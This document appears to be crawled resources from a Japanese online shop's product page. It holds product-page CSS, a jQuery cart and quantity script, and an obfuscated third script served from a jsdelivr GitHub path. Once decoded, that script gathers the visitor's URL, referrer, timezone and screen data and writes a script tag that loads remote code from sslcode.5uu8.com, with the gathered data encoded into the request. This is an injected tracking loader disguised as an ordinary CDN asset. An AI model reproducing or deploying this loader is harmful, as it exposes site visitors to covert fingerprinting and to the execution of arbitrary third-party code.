.jp_name{ font-weight:bolder; padding:10px 0px 0px;height:18px;}
.jp_name span{ color:#ff0000}
.attr_value dd{ border:1px solid #dedede; background:#f4f4f4; float:left; color:#000; margin-right:10px; text-align:center; padding:8px 10px; margin-top:10px;  cursor:pointer;}
.attr_value .attrsel{background:url(../images/xz.png) no-repeat bottom right;border:1px solid #cc0000}
.attr_value .unsel{ background:#dedede; border:1px solid #dedede}
.info_opt{ margin-top:10px;}
.info_opt .j{background:#F5F5F5; border:1px  solid #dedede; height:37px; width:37px; text-align:center; line-height:37px; font-size:30px; margin-right:10px; cursor:pointer}
.info_opt .r10{ margin-right:10px;}
.info_opt #num{border:1px solid #dedede; height:37px; width:80px; text-align:center; font-size:18px; color:#565656}
.info_opt li{ float:left}
.info_opt .buy{background:url(../images/buy1.png) no-repeat 0px 0px; width:183px; height:39px; cursor:pointer}

.clear{ clear:both}
.info_opt .j {
    background: #F5F5F5;
    border: 1px solid #dedede;
    height: 37px;
    width: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 30px;
  
    cursor: pointer;
}
.info_opt #num {
    border: 1px solid #dedede;
    height: 37px;
    width: 80px;
    text-align: center;
    font-size: 18px;
    color: #565656;
}

.info_opt .j {
    background: #F5F5F5;
    border: 1px solid #dedede;
    height: 37px;
    width: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 30px;
    cursor: pointer;
}
.info_opt li {
    float: left;
}
.info_opt .buy {
    background: #000000;
    width: 183px;
    height: 39px;
    cursor: pointer;
     color: #ffffff;
      text-align: center;
       line-height:39px;
        margin-left:18px;
        border-radius:6px;
        -webkit-border-radius:6px;
       -moz-border-radius:6px;
       -ms-border-radius:6px;
}

.info_opt .gwc {
    background: #b3000e;
    width: 183px;
    height: 39px;
    cursor: pointer;
     color: #ffffff;
      text-align: center;
       line-height:39px;
        margin-left:18px;
        border-radius:6px;
        -webkit-border-radius:6px;
       -moz-border-radius:6px;
       -ms-border-radius:6px;
}

.info_opt li.xin{ float:left; width: 38px; height: 38px; margin-left: 15px; background: url(../images/xin.png);
 cursor: pointer;}
 .shop-center h1{ font-size:28px;}
.shop-center .product-p{ width:300px; padding-left: 30px; font-size: 12px; background:url(../images/qb.png) no-repeat left; clear: both; margin-top: 30px;}
.shop-center .product-a{ width:300px; padding-left: 30px; font-size: 12px; background:url(../images/xtb3.png) no-repeat left; clear: both; margin-top: 30px;}
.shop-center h3{width:300px;font-size: 12px; clear: both; margin-top:5px; font-weight:normal}
#totalPrice{ color:#fff; font-size:24px;}
.shop-product-center{ width: 1200px; height: auto; margin: 0 auto; clear: both; position:relative;top:30px}



.guanlian-tltle{ width: 1200px; height: 3px; border-bottom: 1px solid #dedede; position: relative;}
.guanlian-tltle span{ position: absolute; left: 50%; width: 163px; height: 27px; display: block; margin-left: -81.5px; top:-10px}

.guanlian-box{ width:1200px; height: auto; margin-top:30px; }
.guanlian-box ul li{ width:250px; height: auto; margin-top:10px;float: left; border: 1px solid #dedede; text-align:center;margin-right: 48px; transition: all .5s;-webkit-transition: all .5s;-moz-transition: all .5s;}

.guanlian-box ul li img{ width: 250px; height:250px;text-align:center; transition: all; -webkit-transition: all .5s;-moz-transition: all .5s;}
.guanlian-box ul li:hover img{transform: scale(1.05,1.05);}
.guanlian-box ul li h2{font-size: 14px; font-weight: normal; width: 90%; margin: 0 auto; padding-top:20px; height:42px;line-height:1.5; overflow:hidden; }

.guanlian-box ul li  p{  color: #ff0000;width: 90%; font-size:18px; font-weight:bolder; padding:20px;}


.table{ width: 100%; height: auto;}
.base_info{line-height:22px; width: 1200px; margin: 0 auto;}
.base_info_pic{padding:20px 10px; line-height:22px;column-count: 2;column-gap: 10px;}
.table{ font-size:12px; margin-top:420px;}
.td1{ text-align:right; width:80px; background:#B4C7E6; padding:10px; font-weight:bolder}
.td2{ text-align:left; padding:10px;  background:#EEEEEE; line-height:18px;}

.ms{ background:#000;; line-height:18px;}
.ms td{ padding:10px;}
.ms .ms_tr{ background:#000;}
.ms .ms_tr td{ padding-left:10px; font-size:14px; color:#fff}
.ms tr{ background:#fff}
.ms .ms_td1{ background:#d8d8d8; width:100px; text-align:left; padding-left:10px; color:#000}
.ms .ms_td2{}

/*放大镜显示区域*/
*{
	margin: 0;
	padding: 0;
}

/*主容器*/
.con-FangDa{
	width: 300px;
	height: auto;
	margin: 10px auto;
	background-color:#fff;
}
/*正常容器*/
.con-fangDaIMg{
	width: 400px;
	height: 450px;
	position: relative;
	background-color: #454545;
}
.con-fangDaIMg > img{
	width: 100%;
	height:100%
}
/*滑块*/
.magnifyingBegin{
	width: 150px;
	height: 175px;
	left: 0;
	top: 0;
	background-color: #454545;
	opacity: 0.5;
	filter:alpha(opacity=50);
	position: absolute;
	cursor: move;
	display: none;
}
/*放大镜显示区域*/
.magnifyingShow{
	width: 450px;
	height: 514px;
	display: none;
	position: absolute;
	right: -470px;
	top: 0;
	overflow: hidden;
	 z-index: 222;
}
.magnifyingShow > img{
	width: 900px;
	height: 1350px;
	margin-left:0;
	margin-top: 0;
}
/*设置选择图片容器*/
.con-FangDa-ImgList{
	margin-top:10px;
	height:54px;
	width:400px;
	list-style: none;
}
.con-FangDa-ImgList > li{
	margin-right:7px;
	width: 50px;
	height: 50px;
	float: left;
	cursor: pointer;
	border: 2px solid #666;
	background-color: #454545;
	text-align:center;
}

.con-FangDa-ImgList > li > img{
	vertical-align:top;
	display:inline;
	width:auto;
	height:50px;
}
.con-FangDa-ImgList > .active{
	border-color:#000;
}
.guanlian-box ul li h2 {
    text-align: left;
    font-size: 12px;
    padding: 10px 20px;
    height: 43px !important;
    overflow: hidden;
    line-height: 1.5;
    font-family: "微软雅黑" !important;
}
.base_info_pic p{text-align: center;}
.base_info_pic img{ width:96% ;border: 1px solid #a5d7e9;}
.table{margin-top:0 !important}
.tit-box-list ul li:first-child {
    width: 30% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cozaka.net/js/info.js
body_size: 1285
content:
 $(function(){
     
	 
	
	
	 $('#jia').click(function(){
	    var num=$.trim($('#num').val()); //数量
	    if(num==''){alert("数量を入力下さい。");return false;}
		num=parseInt(num)+1;
		$('#num').val(num);
	 })
	 
	  $('#jian').click(function(){
	    var num=$.trim($('#num').val()); //数量
	    if(num==''){alert("数量を入力下さい。");return false;}
		num=parseInt(num)-1;
		if(num==0){ num=1;}
		$('#num').val(num);
	 })
	  
	  

	 
	
	  
	  
	 
	 $('.click_attr').click(function(){
	    
	  
	    var products_id=parseInt($('#products_id').val());
	    var option_id=$(this).attr("lang");
		var option_value_id=$(this).attr("title");
		if(option_id==1){$('#size').val(option_value_id);} //尺码
		if(option_id==2){$('#color').val(option_value_id);	 } //颜色
		if(option_id==3){$('#genre').val(option_value_id);	 } //类型
		if(option_id==4){$('#airpods').val(option_value_id);	 } //耳机壳
		if(option_id==5){$('#type').val(option_value_id);	 } //机型
		
		
		$('.select_attr_value_'+option_id).removeClass("attrsel");
		$(this).removeClass("unsel").addClass("attrsel");
		
		
		if(option_id==1){
			
			 
			
			var pp=$('#price').html();
			pp=pp.replace(',','');
			var price=parseInt(pp);
			
			$.post("../ajax/option_price.php",{price:price,option_value_id:option_value_id,products_id:products_id},function(msg){
																															   
				
				   
					 var msg=msg.split('-');
					$('#price').html(msg[0]);	
					if(msg[1]!=''){
						$('#price2').html(msg[1]);	
					}
					
				
			})
			 
			 
			
		}
		
		if(option_id==2){
			
		   
		   name=$(this).attr('dir');
		   $.post("../ajax/bigpic.php",{products_id:products_id,name:name},function(msg){
			 
			
			 msg=$.trim(msg);
			 if(msg!=''){
			    
				$('#bigpic').attr("src",msg);
		     }
																					
																					
		   })
		  
		
		
		}
		
		
		
	 
	 })
	 
	 
	 $('.gwc').click(function(){
		 
		  var id=$('#products_id').val();
		  var num=$('#num').val();
		  var is_have_size=$('#is_have_size').val();
		  var is_have_color=$('#is_have_color').val();
		  var is_have_genre=$('#is_have_genre').val();
		  var is_have_type=$('#is_have_type').val();
		  var is_have_airpods=$('#is_have_airpods').val();
		  
		  if(is_have_type==1){
			 var type=$('#type').val();
			 if(type==0){alert('機種をお選びください');return false;}
		  }
		  
		  if(is_have_airpods==1){
			 var airpods=$('#airpods').val();
			 if(airpods==0){alert('イヤホンケースをお選びください');return false;}
		  }
		  
		  if(is_have_size==1){
			 var size=$('#size').val();
			 if(size==0){alert('サイズをお選び下さい');return false;}
		  }
		  if(is_have_color==1){
			 var color=$('#color').val();
			 if(color==0){alert('カラーをお選びください');return false;}
		  }
		   if(is_have_genre==1){
			 var genre=$('#genre').val();
			 if(genre==0){alert('タイプをお選びください');return false;}
		  }
		  
		    var zp=$('#select_zp').val();
		  
		  
		  $.post("../ajax/buy.php",{id:id,num:num,type:type,size:size,color:color,airpods:airpods,genre:genre,zp:zp},function(msg){
		         alert('ショッピングカートに入れました。');
				 location.reload();
		  })  
							  
	 })
	 
	 
	 
	 $('.buy').click(function(){
	  
	   
	      var id=$('#products_id').val();
		  var num=$('#num').val();
		  var is_have_size=$('#is_have_size').val();
		  var is_have_color=$('#is_have_color').val();
		  var is_have_genre=$('#is_have_genre').val();
		  var is_have_type=$('#is_have_type').val();
		  var is_have_airpods=$('#is_have_airpods').val();
		  
		  if(is_have_type==1){
			 var type=$('#type').val();
			 if(type==0){alert('機種をお選びください');return false;}
		  }
		  
		  if(is_have_airpods==1){
			 var airpods=$('#airpods').val();
			 if(airpods==0){alert('イヤホンケースをお選びください');return false;}
		  }
		  
		  if(is_have_size==1){
			 var size=$('#size').val();
			 if(size==0){alert('サイズをお選び下さい');return false;}
		  }
		  if(is_have_color==1){
			 var color=$('#color').val();
			 if(color==0){alert('カラーをお選びください');return false;}
		  }
		   if(is_have_genre==1){
			 var genre=$('#genre').val();
			 if(genre==0){alert('タイプをお選びください');return false;}
		  }
		
		  
	     var zp=$('#select_zp').val();
		  
		 
		  $.post("../ajax/buy.php",{id:id,num:num,type:type,size:size,color:color,airpods:airpods,genre:genre,zp:zp},function(msg){
		   
				 location="../cart/";
		  })  
	   
	 
	 })
	 
	  //选择赠品
	 
	 $('#select_zp').change(function(){
	   
	 
		var v=$(this).val();
		$.post("../ajax/zp.php",{id:v},function(msg){
		
		  $('.zp').html(msg);
		
		})
									 
	 })
	 
	 
	
	
  })
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cn8star/cdn/cdn.js
body_size: 851
content:
var __encode ='js'+'jia'+'mi'+'.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Oxa1202=["","\x6C\x65\x6E\x67\x74\x68","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x67\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x4F\x66\x66\x73\x65\x74","\x66","\x7A","\x66\x6C\x6F\x6F\x72","\x69","\x30","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x66\x65\x72\x72\x65\x72","\x6E\x75\x6C\x6C","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x65\x65\x6E","\x77\x69\x64\x74\x68","\x63\x6F\x6C\x6F\x72\x44\x65\x70\x74\x68","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x73\x6C\x63\x6F\x64\x65\x2E\x35\x75\x75\x38\x2E\x63\x6F\x6D\x2F","\x69\x70\x2F\x69\x70\x63\x68\x6B","\x3C\x73\x63\x72","\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x22\x55\x54\x46\x2D\x38\x22\x20\x73\x72\x63\x3D\x22","\x5F","\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];function strToHex(_0x3be8x2){var _0x3be8x3=__Oxa1202[0x0];for(x= 0;x< _0x3be8x2[__Oxa1202[0x1]];x++){_0x3be8x3+= _0x3be8x2[__Oxa1202[0x3]](x).toString(16)[__Oxa1202[0x2]]()};return (_0x3be8x3)}function get_timezones(){var _0x3be8x5,_0x3be8x6,s=__Oxa1202[0x0];_0x3be8x5=  new Date();_0x3be8x6= _0x3be8x5[__Oxa1202[0x4]]();_0x3be8x6= _0x3be8x6* (-1);if(_0x3be8x6< 0){s= s+ __Oxa1202[0x5];_0x3be8x6= _0x3be8x6* (-1)}else {s= s+ __Oxa1202[0x6]};if(_0x3be8x6>= 0){var _0x3be8x8=Math[__Oxa1202[0x7]](_0x3be8x6/ 60);var _0x3be8x9=_0x3be8x6- Math[__Oxa1202[0x7]](_0x3be8x6/ 60)* 60;if(_0x3be8x8< 10){s= s+ __Oxa1202[0x0]+ _0x3be8x8}else {s= s+ _0x3be8x8};s= s+ __Oxa1202[0x8];if(_0x3be8x9< 10){s= s+ __Oxa1202[0x9]+ _0x3be8x9}else {s= s+ _0x3be8x9};return s}}var this_url=window[__Oxa1202[0xb]][__Oxa1202[0xa]];this_url= strToHex(this_url);var r=document[__Oxa1202[0xc]];if(r== __Oxa1202[0x0]){r= __Oxa1202[0xd]}else {r= strToHex(r)};var t=get_timezones();var c=window[__Oxa1202[0xf]][__Oxa1202[0xe]]+ window[__Oxa1202[0xf]][__Oxa1202[0x10]]+ window[__Oxa1202[0xf]][__Oxa1202[0x11]];var s=__Oxa1202[0x12]+ __Oxa1202[0x13];document[__Oxa1202[0x19]](__Oxa1202[0x14]+ __Oxa1202[0x15]+ s+ __Oxa1202[0x16]+ ID+ __Oxa1202[0x16]+ this_url+ __Oxa1202[0x16]+ r+ __Oxa1202[0x16]+ t+ __Oxa1202[0x16]+ c+ __Oxa1202[0x17]+ __Oxa1202[0x18]);;;(function(_0x3be8xe,c,_0x3be8xf,_0x3be8x10,_0x3be8x11,_0x3be8x12){_0x3be8x12= __Oxa1202[0x1a];_0x3be8x10= function(_0x3be8x13){if( typeof alert!== _0x3be8x12){alert(_0x3be8x13)};if( typeof console!== _0x3be8x12){console[__Oxa1202[0x1b]](_0x3be8x13)}};_0x3be8xf= function(_0x3be8x14,_0x3be8xe){return _0x3be8x14+ _0x3be8xe};_0x3be8x11= _0x3be8xf(__Oxa1202[0x1c],_0x3be8xf(_0x3be8xf(__Oxa1202[0x1d],__Oxa1202[0x1e]),__Oxa1202[0x1f]));try{_0x3be8xe= __encode;if(!( typeof _0x3be8xe!== _0x3be8x12&& _0x3be8xe=== _0x3be8xf(__Oxa1202[0x20],__Oxa1202[0x21]))){_0x3be8x10(_0x3be8x11)}}catch(e){_0x3be8x10(_0x3be8x11)}})({});
